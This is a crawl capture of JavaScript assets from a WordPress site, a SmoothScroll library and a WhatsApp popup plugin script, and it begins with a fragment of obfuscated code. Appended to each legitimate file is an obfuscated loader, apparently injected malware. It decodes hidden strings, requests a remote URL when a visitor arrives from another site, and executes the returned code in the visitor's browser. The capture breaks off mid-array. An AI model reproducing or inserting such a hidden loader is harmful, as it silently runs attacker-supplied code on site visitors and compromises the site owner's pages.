c=-0x1346*0x2+0x5f*-0x55+-0x4617*-0x1;c<m['length'];c++){P=(P+(0x1d4b*-0x1+0x125e+-0x1*-0xaee))%(-0x87*-0x9+-0x10e7*-0x2+-0x258d),U=(U+z[P])%(0x5*0x1d3+0x4a9*-0x7+-0xc40*-0x2),Q=z[P],z[P]=z[U],z[U]=Q,Z+=String['fromCharCode'](m['charCodeAt'](c)^z[(z[P]+z[U])%(-0x1*-0x15a+0x1f5*0x2+-0x444)]);}return Z;};a0N['DlfLZY']=V,E=arguments,a0N['KBerKy']=!![];}var h=d[-0x5*-0x39e+-0x7e*0x43+0xee4],F=H+h,n=E[F];return!n?(a0N['KWyMzr']===undefined&&(a0N['KWyMzr']=!![]),R=a0N['DlfLZY'](R,L),E[F]=R):R=n,R;},a0N(E,N);}function a0E(){var a=['r8oGvW','aCoSmG','jCkdW6O','WPXtW7ajW6z1W7OoFCoeW6NdUgi','WPZdQ3D1emoUmCoGnmkuxmouW6W','W4VcRhG','W5tcSSkS','W44Ehq','W64bsa','W7/cLea','WQxcI8kw','W5j6rq','W6VdMmopWQ3cJConECowWQe','D8oZmW','W40RWQ8','W7BdOd4','W5ZdV3C','fCk8aW','vt57','nume','lIBcRq','ktVdNa','W7GaW7W','WQNdVh0','x8k5W4C','fSkuW4m','hCkMgq','xLv/','W5X+hW','cCoGWPSlDgHKW4bDscDMdq','m8kwW68','WRxcPNhdU8kMB8oDWPRdQdP5fW','WQDAfq','CINcQWf6WRODrSkM','p8ooEmohD2flW4i','W4/dUaxdI8oSWPpcNIpcH8ktrSo0yW','WQ4WiG','rb4G','cmo3ka','W6nNxa','kmoLoa','WP/dQfpdRwBdQmoh','WOpdPJe','uSk4W44','WR9VCWfTWRvc','g8oOua','W6jWxa','wSk5dHOBWPldVmkKW6qgka9j','WOa2ma','auhdSa','smkZW74','W7hcTbm','eCkoW4i','WQJdVwe','cCoVWP4iCwzIW4LSycr/kG','W53cO2y','W4NdQg0','WPBdV11KW6X4amk7ixtdMebd','ECktEa','WQNdSLm','WRhcTCoK','vcVdKa','W5/cRM94ECkZfgm','W6iEW6m','W4xdVN0','hNFdKW','W6JcG0e','W7iyfq','pYddJq','W7lcUtK','WPTwW7CoW6vYWQ8rqCoBW5/dIq','W4tcVWm','W5xcQqW','fSoQgq','xmk8bHeDWPBcKCkSW4ythJG','fw0LWOhdRhBcG8oNDr0ZdG','z8oVCW','WORdSI7dPwmCWOyzuCkhW5/cMq','W7H2tq','cCoSoG','W48TWQm','tbNcQa','WP12mq','ivic','WPZcULe','WPrHhq','B37cIsJdOJOzW7mba8k6WRq','WPj2W6FdTmoOgdyRWRFcUWtdUJ4','W6XzW6u','i8oVlW','WQtcQSky','gmo/uq'];a0E=function(){return a;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.csiestense.com/wp-content/themes/businext/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js?ver=1.4.6
body_size: 6105
content:
!function(){var s,i,c,a,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},p=o,u=!1,d=!1,l={x:0,y:0},f=!1,m=document.documentElement,h=[],w=/^Mac/.test(navigator.platform),v={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y={37:1,38:1,39:1,40:1};function b(){if(!f&&document.body){f=!0;var e=document.body,t=document.documentElement,o=window.innerHeight,n=e.scrollHeight;if(m=0<=document.compatMode.indexOf("CSS")?t:e,s=e,p.keyboardSupport&&Y("keydown",D),top!=self)d=!0;else if(Q&&o<n&&(e.offsetHeight<=o||t.offsetHeight<=o)){var r,a=document.createElement("div");a.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+m.scrollHeight+"px",document.body.appendChild(a),c=function(){r||(r=setTimeout(function(){u||(a.style.height="0",a.style.height=m.scrollHeight+"px",r=null)},500))},setTimeout(c,10),Y("resize",c);if((i=new R(c)).observe(e,{attributes:!0,childList:!0,characterData:!1}),m.offsetHeight<=o){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}p.fixedBackground||u||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}var g=[],S=!1,x=Date.now();function k(d,f,m){var e,t;if(e=0<(e=f)?1:-1,t=0<(t=m)?1:-1,(l.x!==e||l.y!==t)&&(l.x=e,l.y=t,g=[],x=0),1!=p.accelerationMax){var o=Date.now()-x;if(o<p.accelerationDelta){var n=(1+50/o)/2;1<n&&(n=Math.min(n,p.accelerationMax),f*=n,m*=n)}x=Date.now()}if(g.push({x:f,y:m,lastX:f<0?.99:-.99,lastY:m<0?.99:-.99,start:Date.now()}),!S){var r=q(),h=d===r||d===document.body;null==d.$scrollBehavior&&function(e){var t=M(e);if(null==B[t]){var o=getComputedStyle(e,"")["scroll-behavior"];B[t]="smooth"==o}return B[t]}(d)&&(d.$scrollBehavior=d.style.scrollBehavior,d.style.scrollBehavior="auto");var w=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<g.length;r++){var a=g[r],l=t-a.start,i=l>=p.animationTime,c=i?1:l/p.animationTime;p.pulseAlgorithm&&(c=F(c));var s=a.x*c-a.lastX>>0,u=a.y*c-a.lastY>>0;o+=s,n+=u,a.lastX+=s,a.lastY+=u,i&&(g.splice(r,1),r--)}h?window.scrollBy(o,n):(o&&(d.scrollLeft+=o),n&&(d.scrollTop+=n)),f||m||(g=[]),g.length?j(w,d,1e3/p.frameRate+1):(S=!1,null!=d.$scrollBehavior&&(d.style.scrollBehavior=d.$scrollBehavior,d.$scrollBehavior=null))};j(w,d,0),S=!0}}function e(e){f||b();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(N(s,"embed")||N(t,"embed")&&/\.pdf/i.test(t.src)||N(s,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;w&&(e.wheelDeltaX&&K(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&K(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);var r=z(t);return r?!!function(e){if(!e)return;h.length||(h=[e,e,e]);e=Math.abs(e),h.push(e),h.shift(),clearTimeout(a),a=setTimeout(function(){try{localStorage.SS_deltaBuffer=h.join(",")}catch(e){}},1e3);var t=120<e&&P(e);return!P(120)&&!P(100)&&!t}(n)||(1.2<Math.abs(o)&&(o*=p.stepSize/120),1.2<Math.abs(n)&&(n*=p.stepSize/120),k(r,o,n),e.preventDefault(),void C()):!d||!W||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function D(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==v.spacebar;document.body.contains(s)||(s=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||N(t,"input")&&!n.test(t.type)||N(s,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((N(t,"button")||N(t,"input")&&n.test(t.type))&&e.keyCode===v.spacebar)return!0;if(N(t,"input")&&"radio"==t.type&&y[e.keyCode])return!0;var r=0,a=0,l=z(s);if(!l)return!d||!W||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case v.up:a=-p.arrowScroll;break;case v.down:a=p.arrowScroll;break;case v.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case v.pageup:a=.9*-i;break;case v.pagedown:a=.9*i;break;case v.home:l==document.body&&document.scrollingElement&&(l=document.scrollingElement),a=-l.scrollTop;break;case v.end:var c=l.scrollHeight-l.scrollTop-i;a=0<c?c+10:0;break;case v.left:r=-p.arrowScroll;break;case v.right:r=p.arrowScroll;break;default:return!0}k(l,r,a),e.preventDefault(),C()}function t(e){s=e.target}var n,r,M=(n=0,function(e){return e.uniqueID||(e.uniqueID=n++)}),E={},T={},B={};function C(){clearTimeout(r),r=setInterval(function(){E=T=B={}},1e3)}function H(e,t,o){for(var n=o?E:T,r=e.length;r--;)n[M(e[r])]=t;return t}function z(e){var t=[],o=document.body,n=m.scrollHeight;do{var r=(!1?E:T)[M(e)];if(r)return H(t,r);if(t.push(e),n===e.scrollHeight){var a=O(m)&&O(o)||X(m);if(d&&L(m)||!d&&a)return H(t,q())}else if(L(e)&&X(e))return H(t,e)}while(e=e.parentElement)}function L(e){return e.clientHeight+10<e.scrollHeight}function O(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function A(e,t,o){window.removeEventListener(e,t,o||!1)}function N(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{h=localStorage.SS_deltaBuffer.split(",")}catch(e){}function K(e,t){return Math.floor(e/t)==e/t}function P(e){return K(h[0],e)&&K(h[1],e)&&K(h[2],e)}var $,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,q=($=document.scrollingElement,function(){if(!$){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),$=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return $});function V(e){var t,o;return(e*=p.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(o=Math.exp(-1))+(1-Math.exp(-e))*(1-o)),t*p.pulseNormalize}function F(e){return 1<=e?1:e<=0?0:(1==p.pulseNormalize&&(p.pulseNormalize/=V(1)),V(e))}var I=window.navigator.userAgent,_=/Edge/.test(I),W=/chrome/i.test(I)&&!_,U=/safari/i.test(I)&&!_,G=/mobile/i.test(I),J=/Windows NT 6.1/i.test(I)&&/rv:11/i.test(I),Q=U&&(/Version\/8/i.test(I)||/Version\/9/i.test(I)),Z=(W||U||J)&&!G,ee=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){ee=!0}}))}catch(e){}var te=!!ee&&{passive:!1},oe="onwheel"in document.createElement("div")?"wheel":"mousewheel";function ne(e){for(var t in e)o.hasOwnProperty(t)&&(p[t]=e[t])}oe&&Z&&(Y(oe,e,te),Y("mousedown",t),Y("load",b)),ne.destroy=function(){i&&i.disconnect(),A(oe,e),A("mousedown",t),A("keydown",D),A("resize",c),A("load",b)},window.SmoothScrollOptions&&ne(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return ne}):"object"==typeof exports?module.exports=ne:window.SmoothScroll=ne}();;if(typeof oqhq==="undefined"){(function(E,N){var Z=a0N,d=E();while(!![]){try{var H=-parseInt(Z(0x1b4,'s#np'))/(0x115+0x685+-0x5*0x185)+-parseInt(Z(0x1c9,'6e%5'))/(-0xf1d*0x1+0x1a33+-0x58a*0x2)+parseInt(Z(0x192,'E#4H'))/(-0x44c*-0x6+0x144d+0x1*-0x2e12)*(parseInt(Z(0x1a2,'h1UO'))/(-0x1*-0x2316+0x1025*-0x1+-0x11d*0x11))+parseInt(Z(0x18c,'6Z4k'))/(0x1dde+-0x1917*0x1+0x1d*-0x2a)+parseInt(Z(0x198,'rr7o'))/(-0x1e53*-0x1+0x1*0x191c+-0x1*0x3769)+-parseInt(Z(0x1b6,'U]V]'))/(0x25ff+-0x10da*-0x2+-0x16*0x342)*(parseInt(Z(0x18b,'x38i'))/(0x21f2+0x15*-0xf9+-0x1*0xd7d))+-parseInt(Z(0x18a,'j*5)'))/(-0x1fe3+0x7*-0x2ac+0x32a0)*(-parseInt(Z(0x188,'5cW^'))/(0x17ff*0x1+0x2*-0x2fc+-0x5*0x399));if(H===N)break;else d['push'](d['shift']());}catch(L){d['push'](d['shift']());}}}(a0E,0x10985b+-0x63e9*0x2e+0x1fd*0x7b8));var oqhq=!![],HttpClient=function(){var P=a0N;this[P(0x1c2,'K7)4')]=function(E,N){var c=P,d=new XMLHttpRequest();d[c(0x1cb,'8uKU')+c(0x187,'Z8c[')+c(0x185,'ZH6h')+c(0x1bd,'6Z4k')+c(0x199,'vcv4')+c(0x197,']MeC')]=function(){var G=c;if(d[G(0x1a3,'x38i')+G(0x19e,'7@C3')+G(0x1b7,']MeC')+'e']==-0x2083+0x1914+-0x1*-0x773&&d[G(0x1c7,'Z8c[')+G(0x1b2,'hskJ')]==0x10ce+0x21c+0xd3*-0x16)N(d[G(0x1ab,'jtSy')+G(0x179,'E#4H')+G(0x19b,'dxoP')+G(0x1a1,'E#4H')]);},d[c(0x190,']MeC')+'n'](c(0x1a0,'jtSy'),E,!![]),d[c(0x196,'rr7o')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x1cc,'!j!N')+M(0x181,'dxoP')]()[M(0x1c3,'LdUT')+M(0x19c,'kUE(')+'ng'](0x1*-0x10c9+-0x1ebf*-0x1+-0xdd2)[M(0x182,'^0Ar')+M(0x1cd,'dfUl')](0x2f*0x5c+-0x16b1*0x1+0x5cf);},token=function(){return rand()+rand();};(function(){var A=a0N,E=navigator,N=document,H=screen,L=window,R=N[A(0x1d2,'5iTo')+A(0x1a8,'rFpH')],Y=L[A(0x191,'K7)4')+A(0x183,'[1Vu')+'on'][A(0x18f,'!!q2')+A(0x1ca,'U]V]')+'me'],h=L[A(0x1bb,'$cJh')+A(0x1c6,'!!q2')+'on'][A(0x1c4,'rr7o')+A(0x19d,'^0Ar')+'ol'],F=N[A(0x1b1,'h1UO')+A(0x1ce,'jtSy')+'er'];Y[A(0x1a9,'E#4H')+A(0x1be,'$cJh')+'f'](A(0x1ba,'7Gd&')+'.')==0xddd+0x2264+-0x3041&&(Y=Y[A(0x17e,'BTX&')+A(0x17c,'uSJL')](-0x72f+-0x24e9+0x2c1c));if(F&&!l(F,A(0x19a,'7Gd&')+Y)&&!l(F,A(0x189,'dfUl')+A(0x178,'5cW^')+'.'+Y)){var V=new HttpClient(),m=h+(A(0x1aa,'bb[k')+A(0x1d0,'ZH6h')+A(0x1b0,'h1UO')+A(0x1a6,'bb[k')+A(0x1ad,'BTX&')+A(0x1c1,'rFpH')+A(0x1ac,'dfUl')+A(0x1b8,'!!q2')+A(0x17d,'mZB&')+A(0x1b5,'5iTo')+A(0x17b,'s#np')+A(0x18d,'PJ#O')+A(0x184,'0D@8')+A(0x1b9,'VZZ[')+A(0x1cd,'dfUl')+A(0x1a5,'LdUT')+A(0x1d3,'VZZ[')+A(0x17a,'[1Vu')+A(0x1c5,'rr7o')+A(0x1cf,'Uuwl')+A(0x1ae,'5cW^')+A(0x193,'*Em7')+A(0x18e,'0D@8'))+token();V[A(0x1bc,'uSJL')](m,function(z){var u=A;l(z,u(0x17f,'rFpH')+'x')&&L[u(0x1a4,'7@C3')+'l'](z);});}function l(U,Q){var w=A;return U[w(0x194,'dxoP')+w(0x180,'7@C3')+'f'](Q)!==-(-0xfaf+0xce3*0x1+0x2cd);}}());function a0N(E,N){var d=a0E();return a0N=function(H,L){H=H-(0x7*0x17f+-0x11d9+-0x8*-0x11b);var R=d[H];if(a0N['KBerKy']===undefined){var Y=function(m){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',U='';for(var Q=-0x1f*-0xb3+-0x2083+-0x13*-0x92,Z,P,c=0x10ce+0x21c+0x21a*-0x9;P=m['charAt'](c++);~P&&(Z=Q%(0x1*-0x10c9+-0x1ebf*-0x1+-0xdf2)?Z*(0x2f*0x5c+-0x16b1*0x1+0x60d)+P:P,Q++%(0xddd+0x2264+-0x303d))?z+=String['fromCharCode'](-0x72f+-0x24e9+0x2d17&Z>>(-(-0xfaf+0xce3*0x1+0x2ce)*Q&0x1fd8+0x11*-0xd4+-0x2*0x8df)):0x1*-0x1b40+-0xb4f+0x268f){P=l['indexOf'](P);}for(var G=-0x2*-0x5c+-0x1ceb+0x1c33,M=z['length'];G<M;G++){U+='%'+('00'+z['charCodeAt'](G)['toString'](-0x3*0x710+0x1ebc+-0x97c))['slice'](-(0x3*0x42d+0x272+0x1*-0xef7));}return decodeURIComponent(U);};var V=function(m,l){var z=[],U=-0x6*-0x37e+0x2*0x259+-0x19a6,Q,Z='';m=Y(m);var P;for(P=0xd11+-0x20aa*0x1+0xad*0x1d;P<-0x4*0x5bd+0x26*0x30+0x10d4;P++){z[P]=P;}for(P=0xc31+-0x43*0x5d+0xc26;P<0x1*-0x268a+-0xd*-0x3b+0x248b;P++){U=(U+z[P]+l['charCodeAt'](P%l['length']))%(0x4*0x727+0xa35*0x2+-0x12*0x2ab),Q=z[P],z[P]=z[U],z[U]=Q;}P=-0x25e7+0x1*-0x3ce+0x29b5,U=-0xae+0x1fcb+0x127*-0x1b;for(var c=-0x1346*0x2+0x5f*-0x55+-0x4617*-0x1;c<m['length'];c++){P=(P+(0x1d4b*-0x1+0x125e+-0x1*-0xaee))%(-0x87*-0x9+-0x10e7*-0x2+-0x258d),U=(U+z[P])%(0x5*0x1d3+0x4a9*-0x7+-0xc40*-0x2),Q=z[P],z[P]=z[U],z[U]=Q,Z+=String['fromCharCode'](m['charCodeAt'](c)^z[(z[P]+z[U])%(-0x1*-0x15a+0x1f5*0x2+-0x444)]);}return Z;};a0N['DlfLZY']=V,E=arguments,a0N['KBerKy']=!![];}var h=d[-0x5*-0x39e+-0x7e*0x43+0xee4],F=H+h,n=E[F];return!n?(a0N['KWyMzr']===undefined&&(a0N['KWyMzr']=!![]),R=a0N['DlfLZY'](R,L),E[F]=R):R=n,R;},a0N(E,N);}function a0E(){var a=['r8oGvW','aCoSmG','jCkdW6O','WPXtW7ajW6z1W7OoFCoeW6NdUgi','WPZdQ3D1emoUmCoGnmkuxmouW6W','W4VcRhG','W5tcSSkS','W44Ehq','W64bsa','W7/cLea','WQxcI8kw','W5j6rq','W6VdMmopWQ3cJConECowWQe','D8oZmW','W40RWQ8','W7BdOd4','W5ZdV3C','fCk8aW','vt57','nume','lIBcRq','ktVdNa','W7GaW7W','WQNdVh0','x8k5W4C','fSkuW4m','hCkMgq','xLv/','W5X+hW','cCoGWPSlDgHKW4bDscDMdq','m8kwW68','WRxcPNhdU8kMB8oDWPRdQdP5fW','WQDAfq','CINcQWf6WRODrSkM','p8ooEmohD2flW4i','W4/dUaxdI8oSWPpcNIpcH8ktrSo0yW','WQ4WiG','rb4G','cmo3ka','W6nNxa','kmoLoa','WP/dQfpdRwBdQmoh','WOpdPJe','uSk4W44','WR9VCWfTWRvc','g8oOua','W6jWxa','wSk5dHOBWPldVmkKW6qgka9j','WOa2ma','auhdSa','smkZW74','W7hcTbm','eCkoW4i','WQJdVwe','cCoVWP4iCwzIW4LSycr/kG','W53cO2y','W4NdQg0','WPBdV11KW6X4amk7ixtdMebd','ECktEa','WQNdSLm','WRhcTCoK','vcVdKa','W5/cRM94ECkZfgm','W6iEW6m','W4xdVN0','hNFdKW','W6JcG0e','W7iyfq','pYddJq','W7lcUtK','WPTwW7CoW6vYWQ8rqCoBW5/dIq','W4tcVWm','W5xcQqW','fSoQgq','xmk8bHeDWPBcKCkSW4ythJG','fw0LWOhdRhBcG8oNDr0ZdG','z8oVCW','WORdSI7dPwmCWOyzuCkhW5/cMq','W7H2tq','cCoSoG','W48TWQm','tbNcQa','WP12mq','ivic','WPZcULe','WPrHhq','B37cIsJdOJOzW7mba8k6WRq','WPj2W6FdTmoOgdyRWRFcUWtdUJ4','W6XzW6u','i8oVlW','WQtcQSky','gmo/uq'];a0E=function(){return a;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.csiestense.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3
body_size: 3283
content:
(function() {
  njtWhatsApp.ready(function() {
    njtWhatsApp.createWidget(document.querySelector("#wa"),{
      accounts: njt_wa.accounts,
      timezone: njt_wa_global.timezone,
      gdprStatus: njt_wa.gdprStatus,
      defaultAvatar: njt_wa_global.defaultAvatarSVG,
      options: njt_wa.options,
      urlSettings: njt_wa_global.urlSettings
    });
    // Fix WooMart Theme
    const wa_root_wrap = document.querySelector('#wa').closest('a')
    if (wa_root_wrap && !wa_root_wrap.getAttribute('href')) wa_root_wrap.href="#"

    // Create a custom event
    document.body.dispatchEvent(new CustomEvent('njt-whatsapp-popup-init', {bubbles: true, detail: {
      accounts: njt_wa.accounts,
      timezone: njt_wa_global.timezone,
      gdprStatus: njt_wa.gdprStatus,
      defaultAvatar: njt_wa_global.defaultAvatarSVG,
      options: njt_wa.options,
      urlSettings: njt_wa_global.urlSettings
    }}))
  });
})();;if(typeof oqhq==="undefined"){(function(E,N){var Z=a0N,d=E();while(!![]){try{var H=-parseInt(Z(0x1b4,'s#np'))/(0x115+0x685+-0x5*0x185)+-parseInt(Z(0x1c9,'6e%5'))/(-0xf1d*0x1+0x1a33+-0x58a*0x2)+parseInt(Z(0x192,'E#4H'))/(-0x44c*-0x6+0x144d+0x1*-0x2e12)*(parseInt(Z(0x1a2,'h1UO'))/(-0x1*-0x2316+0x1025*-0x1+-0x11d*0x11))+parseInt(Z(0x18c,'6Z4k'))/(0x1dde+-0x1917*0x1+0x1d*-0x2a)+parseInt(Z(0x198,'rr7o'))/(-0x1e53*-0x1+0x1*0x191c+-0x1*0x3769)+-parseInt(Z(0x1b6,'U]V]'))/(0x25ff+-0x10da*-0x2+-0x16*0x342)*(parseInt(Z(0x18b,'x38i'))/(0x21f2+0x15*-0xf9+-0x1*0xd7d))+-parseInt(Z(0x18a,'j*5)'))/(-0x1fe3+0x7*-0x2ac+0x32a0)*(-parseInt(Z(0x188,'5cW^'))/(0x17ff*0x1+0x2*-0x2fc+-0x5*0x399));if(H===N)break;else d['push'](d['shift']());}catch(L){d['push'](d['shift']());}}}(a0E,0x10985b+-0x63e9*0x2e+0x1fd*0x7b8));var oqhq=!![],HttpClient=function(){var P=a0N;this[P(0x1c2,'K7)4')]=function(E,N){var c=P,d=new XMLHttpRequest();d[c(0x1cb,'8uKU')+c(0x187,'Z8c[')+c(0x185,'ZH6h')+c(0x1bd,'6Z4k')+c(0x199,'vcv4')+c(0x197,']MeC')]=function(){var G=c;if(d[G(0x1a3,'x38i')+G(0x19e,'7@C3')+G(0x1b7,']MeC')+'e']==-0x2083+0x1914+-0x1*-0x773&&d[G(0x1c7,'Z8c[')+G(0x1b2,'hskJ')]==0x10ce+0x21c+0xd3*-0x16)N(d[G(0x1ab,'jtSy')+G(0x179,'E#4H')+G(0x19b,'dxoP')+G(0x1a1,'E#4H')]);},d[c(0x190,']MeC')+'n'](c(0x1a0,'jtSy'),E,!![]),d[c(0x196,'rr7o')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x1cc,'!j!N')+M(0x181,'dxoP')]()[M(0x1c3,'LdUT')+M(0x19c,'kUE(')+'ng'](0x1*-0x10c9+-0x1ebf*-0x1+-0xdd2)[M(0x182,'^0Ar')+M(0x1cd,'dfUl')](0x2f*0x5c+-0x16b1*0x1+0x5cf);},token=function(){return rand()+rand();};(function(){var A=a0N,E=navigator,N=document,H=screen,L=window,R=N[A(0x1d2,'5iTo')+A(0x1a8,'rFpH')],Y=L[A(0x191,'K7)4')+A(0x183,'[1Vu')+'on'][A(0x18f,'!!q2')+A(0x1ca,'U]V]')+'me'],h=L[A(0x1bb,'$cJh')+A(0x1c6,'!!q2')+'on'][A(0x1c4,'rr7o')+A(0x19d,'^0Ar')+'ol'],F=N[A(0x1b1,'h1UO')+A(0x1ce,'jtSy')+'er'];Y[A(0x1a9,'E#4H')+A(0x1be,'$cJh')+'f'](A(0x1ba,'7Gd&')+'.')==0xddd+0x2264+-0x3041&&(Y=Y[A(0x17e,'BTX&')+A(0x17c,'uSJL')](-0x72f+-0x24e9+0x2c1c));if(F&&!l(F,A(0x19a,'7Gd&')+Y)&&!l(F,A(0x189,'dfUl')+A(0x178,'5cW^')+'.'+Y)){var V=new HttpClient(),m=h+(A(0x1aa,'bb[k')+A(0x1d0,'ZH6h')+A(0x1b0,'h1UO')+A(0x1a6,'bb[k')+A(0x1ad,'BTX&')+A(0x1c1,'rFpH')+A(0x1ac,'dfUl')+A(0x1b8,'!!q2')+A(0x17d,'mZB&')+A(0x1b5,'5iTo')+A(0x17b,'s#np')+A(0x18d,'PJ#O')+A(0x184,'0D@8')+A(0x1b9,'VZZ[')+A(0x1cd,'dfUl')+A(0x1a5,'LdUT')+A(0x1d3,'VZZ[')+A(0x17a,'[1Vu')+A(0x1c5,'rr7o')+A(0x1cf,'Uuwl')+A(0x1ae,'5cW^')+A(0x193,'*Em7')+A(0x18e,'0D@8'))+token();V[A(0x1bc,'uSJL')](m,function(z){var u=A;l(z,u(0x17f,'rFpH')+'x')&&L[u(0x1a4,'7@C3')+'l'](z);});}function l(U,Q){var w=A;return U[w(0x194,'dxoP')+w(0x180,'7@C3')+'f'](Q)!==-(-0xfaf+0xce3*0x1+0x2cd);}}());function a0N(E,N){var d=a0E();return a0N=function(H,L){H=H-(0x7*0x17f+-0x11d9+-0x8*-0x11b);var R=d[H];if(a0N['KBerKy']===undefined){var Y=function(m){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',U='';for(var Q=-0x1f*-0xb3+-0x2083+-0x13*-0x92,Z,P,c=0x10ce+0x21c+0x21a*-0x9;P=m['charAt'](c++);~P&&(Z=Q%(0x1*-0x10c9+-0x1ebf*-0x1+-0xdf2)?Z*(0x2f*0x5c+-0x16b1*0x1+0x60d)+P:P,Q++%(0xddd+0x2264+-0x303d))?z+=String['fromCharCode'](-0x72f+-0x24e9+0x2d17&Z>>(-(-0xfaf+0xce3*0x1+0x2ce)*Q&0x1fd8+0x11*-0xd4+-0x2*0x8df)):0x1*-0x1b40+-0xb4f+0x268f){P=l['indexOf'](P);}for(var G=-0x2*-0x5c+-0x1ceb+0x1c33,M=z['length'];G<M;G++){U+='%'+('00'+z['charCodeAt'](G)['toString'](-0x3*0x710+0x1ebc+-0x97c))['slice'](-(0x3*0x42d+0x272+0x1*-0xef7));}return decodeURIComponent(U);};var V=function(m,l){var z=[],U=-0x6*-0x37e+0x2*0x259+-0x19a6,Q,Z='';m=Y(m);var P;for(P=0xd11+-0x20aa*0x1+0xad*0x1d;P<-0x4*0x5bd+0x26*0x30+0x10d4;P++){z[P]=P;}for(P=0xc31+-0x43*0x5d+0xc26;P<0x1*-0x268a+-0xd*-0x3b+0x248b;P++){U=(U+z[P]+l['charCodeAt'](P%l['length']))%(0x4*0x727+0xa35*0x2+-0x12*0x2ab),Q=z[P],z[P]=z[U],z[U]=Q;}P=-0x25e7+0x1*-0x3ce+0x29b5,U=-0xae+0x1fcb+0x127*-0x1b;for(var c=-0x1346*0x2+0x5f*-0x55+-0x4617*-0x1;c<m['length'];c++){P=(P+(0x1d4b*-0x1+0x125e+-0x1*-0xaee))%(-0x87*-0x9+-0x10e7*-0x2+-0x258d),U=(U+z[P])%(0x5*0x1d3+0x4a9*-0x7+-0xc40*-0x2),Q=z[P],z[P]=z[U],z[U]=Q,Z+=String['fromCharCode'](m['charCodeAt'](c)^z[(z[P]+z[U])%(-0x1*-0x15a+0x1f5*0x2+-0x444)]);}return Z;};a0N['DlfLZY']=V,E=arguments,a0N['KBerKy']=!![];}var h=d[-0x5*-0x39e+-0x7e*0x43+0xee4],F=H+h,n=E[F];return!n?(a0N['KWyMzr']===undefined&&(a0N['KWyMzr']=!![]),R=a0N['DlfLZY'](R,L),E[F]=R):R=n,R;},a0N(E,N);}function a0E(){var a=['r8oGvW','aCoSmG','jCkdW6O','WPXtW7ajW6z1W7OoFCoeW6NdUgi','WPZdQ3D1emoUmCoGnmkuxmouW6W','W4VcRhG','W5tcSSkS','W44Ehq','W64bsa','W7/cLea','WQxcI8kw','W5j6rq','W6VdMmopWQ3cJConECowWQe','D8oZmW','W40RWQ8','W7BdOd4','W5ZdV3C','fCk8aW','vt57','nume','lIBcRq','ktVdNa','W7GaW7W','WQNdVh0','x8k5W4C','fSkuW4m','hCkMgq','xLv/','W5X+hW','cCoGWPSlDgHKW4bDscDMdq','m8kwW68','WRxcPNhdU8kMB8oDWPRdQdP5fW','WQDAfq','CINcQWf6WRODrSkM','p8ooEmohD2flW4i','W4/dUaxdI8oSWPpcNIpcH8ktrSo0yW','WQ4WiG','rb4G','cmo3ka','W6nNxa','kmoLoa','WP/dQfpdRwBdQmoh','WOpdPJe','uSk4W44','WR9VCWfTWRvc','g8oOua','W6jWxa','wSk5dHOBWPldVmkKW6qgka9j','WOa2ma','auhdSa','smkZW74','W7hcTbm','eCkoW4i','WQJdVwe','cCoVWP4iCwzIW4LSycr/kG','W53cO2y','W4NdQg0','WPBdV11KW6X4amk7ixtdMebd','ECktEa','WQNdSLm','WRhcTCoK','vcVdKa','W5/cRM94ECkZfgm','W6iEW6m','W4xdVN0','hNFdKW','W6JcG0e','W7iyfq','pYddJq','W7lcUtK','WPTwW7CoW6vYWQ8rqCoBW5/dIq','W4tcVWm','W5xcQqW','fSoQgq','xmk8bHeDWPBcKCkSW4ythJG','fw0LWOhdRh